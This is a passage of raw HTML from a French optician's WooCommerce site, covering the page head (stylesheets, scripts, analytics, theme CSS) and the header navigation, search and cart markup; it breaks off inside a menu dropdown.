<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1768210600' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-zoom-out-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-zoom-out.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1753345377" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.odc-opticiens.com/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-includes/js/wp-util.min.js?ver=eb7b16e0c2228bdce3c34b4c4f69ee42" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.odc-opticiens.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.odc-opticiens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odc-opticiens.com/wp-json/wp/v2/posts/7638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odc-opticiens.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.odc-opticiens.com/?p=7638' />
<meta name="ti-site-data" content="[base64]" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-HE3XD26QW6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HE3XD26QW6');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.odc-opticiens.com/wp-content/uploads/2023/03/odc-opticien-favicon-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://www.odc-opticiens.com/wp-content/uploads/2023/03/odc-opticien-favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odc-opticiens.com/wp-content/uploads/2023/03/odc-opticien-favicon.webp" />
<meta name="msapplication-TileImage" content="https://www.odc-opticiens.com/wp-content/uploads/2023/03/odc-opticien-favicon.webp" />
<style>
		
		</style>			<style id="wd-style-header_937146-css" data-type="wd-style-header_937146">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 64px;
	--wd-header-general-sm-h: 50px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 45px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 45px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 2.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 2.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 12.5px;
}


		
.whb-30fubq3nvq576dnig92g.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-30fubq3nvq576dnig92g .info-box-title {
	color: rgba(36, 36, 36, 1);
	font-weight: 400;
	font-size: 13px;
}
.whb-cnp9n8j9vd9piydx94j5.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-cnp9n8j9vd9piydx94j5 .info-box-title {
	color: rgba(36, 36, 36, 1);
	font-weight: 400;
	font-size: 13px;
}
.whb-top-bar {
	background-color: rgba(16, 16, 16, 0.05);
}

.whb-3dr2urezpqgndfjlfa22 .searchform {
	--wd-form-height: 42px;
}
.whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element .wd-tools-inner, .whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element > a > .wd-tools-icon {
	color: rgba(16, 16, 16, 0.7);
	background-color: rgba(16, 16, 16, 0.05);
}
.whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(16, 16, 16, 0.5);
}
.whb-row .whb-1tzj5wztzw6bwmvl2bt8.wd-tools-element .wd-tools-inner, .whb-row .whb-1tzj5wztzw6bwmvl2bt8.wd-tools-element > a > .wd-tools-icon {
	color: rgba(255, 255, 255, 1);
	background-color: rgba(16, 16, 16, 1);
}
.whb-row .whb-1tzj5wztzw6bwmvl2bt8.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-1tzj5wztzw6bwmvl2bt8.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(255, 255, 255, 0.9);
	background-color: rgba(36, 36, 36, 1);
}
.whb-general-header {
	background-color: rgba(251, 250, 247, 1);
}

.whb-header-bottom {
	background-color: rgba(251, 250, 247, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.odc-opticiens.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-cat-brd-radius: 50%;
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-brd-radius: 10px;
	--wd-primary-color: rgb(251,116,1);
	--wd-alternative-color: rgb(224,234,240);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-transform: none;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-transform: none;
	--btn-accented-bgcolor: rgb(251,116,1);
	--btn-accented-bgcolor-hover: rgb(223,140,79);
	--btn-transform: none;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(245,154,87);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 480px;
	--wd-popup-padding: 0px;
}
.page-title-default {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2024/04/odc-opticien-echirolles-interne.webp);
	background-size: cover;
	background-position: center top;
}
.footer-container {
	background-color: rgb(15,15,15);
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
.whb-top-bar .wd-nav.wd-nav-secondary > li > a {
	font-family: "Work Sans", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
}
html .post.wd-post .post-title {
	font-size: 18px;
}
.page .main-page-wrapper {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);
	background-repeat: repeat;
}
.woodmart-archive-shop:not(.single-product) .main-page-wrapper {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);
	background-repeat: repeat;
}
.single-product .main-page-wrapper {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);
	background-repeat: repeat;
}
.woodmart-archive-blog .main-page-wrapper {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);
	background-repeat: repeat;
}
.single-post .main-page-wrapper {
	background-image: url(https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);
	background-repeat: repeat;
}
html .wd-buy-now-btn {
	color: rgb(255,255,255);
	background: rgba(16,16,16,0.9);
}
html .wd-buy-now-btn:hover {
	color: rgb(255,255,255);
	background: rgb(51,51,51);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(119,119,119);
	--wd-form-placeholder-color: rgb(119,119,119)7;
	--wd-form-bg: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
.woocommerce-product-gallery {
	--wd-gallery-gap: 20px;
}

@media (max-width: 1024px) {
	.woocommerce-product-gallery {
		--wd-gallery-gap: 20px;
	}

}

@media (max-width: 768.98px) {
	.woocommerce-product-gallery {
		--wd-gallery-gap: 10px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1417px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1400px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7638 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-95 elementor-page-124276">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div data-rocket-location-hash="b24b512644cc60774aceb00b9d24fd44" class="website-wrapper">
									<header data-rocket-location-hash="530377af88f394cd4d112e2a337a07df" class="whb-header whb-header_937146 whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.odc-opticiens.com/opticiens-a-echirolles/" class="woodmart-nav-link"><span class="nav-link-text">À propos</span></a></li>
<li id="menu-item-121344" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-121344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.odc-opticiens.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-30fubq3nvq576dnig92g">
				<div id="wd-6966d1d379c9d" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 16px;height: 16px;"><img  src="https://www.odc-opticiens.com/wp-content/uploads/2023/04/wd-furniture-phone.svg" title="wd-furniture-phone" width="16" height="16"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title title box-title-style-default font-text wd-fontsize-m">04 76 22 66 39</p>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="tel:+33476226639" title=""></a>
					
									</div>
			</div>
		<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-divider whb-divider-default  whb-760cbxbqz94esw2fooaz"></div>
<div class="whb-space-element " style="width:10px;"></div>			<div class="info-box-wrapper  whb-cnp9n8j9vd9piydx94j5">
				<div id="wd-6966d1d37a4ba" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
										<div class="info-box-content">
						<p class="info-box-title title box-title-style-default font-text wd-fontsize-s">Contact avec un expert</p>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="/contact/" title=""></a>
					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.odc-opticiens.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="116" height="75" src="https://www.odc-opticiens.com/wp-content/uploads/2024/03/odc-opticien-grenoble.png" class="attachment-full size-full" alt="" style="max-width:116px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-3dr2urezpqgndfjlfa22">
				
				
				<form role="search" method="get" class="searchform  wd-style-4 wd-cat-style-bordered woodmart-ajax-search" action="https://www.odc-opticiens.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher dans le catalogue" value="" name="s" aria-label="Rechercher" title="Rechercher dans le catalogue" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Rechercher						</span>
											</button>
				</form>

				
				
									<div data-rocket-location-hash="227e4fecb05106d74c1a6386d6af237a" class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-7 wd-account-style-icon login-side-opener wd-with-wrap whb-d3rr7l2o7d965a6qvawk">
			<a href="https://www.odc-opticiens.com/mon-compte/" title="Mon compte">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Connexion / Inscription			</span>

							</span>
					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text wd-with-wrap whb-1tzj5wztzw6bwmvl2bt8">
	<a href="https://www.odc-opticiens.com/panier/" title="Mon panier">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>élément</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-xppwexc5im2rbevb30qi">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.odc-opticiens.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="116" height="75" src="https://www.odc-opticiens.com/wp-content/uploads/2024/03/odc-opticien-grenoble.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-icon whb-mihkuax1jyl7xcxh2vkb">
	<a href="https://www.odc-opticiens.com/panier/" title="Mon panier">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>élément</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Navigation principale">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.odc-opticiens.com/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/03/accueil.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-121212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121212 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.odc-opticiens.com/opticiens-a-echirolles/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/magasin-icone.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Nos magasins</span></a></li>
<li id="menu-item-121374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/ski.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Sports d&rsquo;hiver</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="stylesheet" id="elementor-post-121133-css" href="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121133.css?ver=1768210600" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="121133" class="elementor elementor-121133" data-elementor-post-type="cms_block">
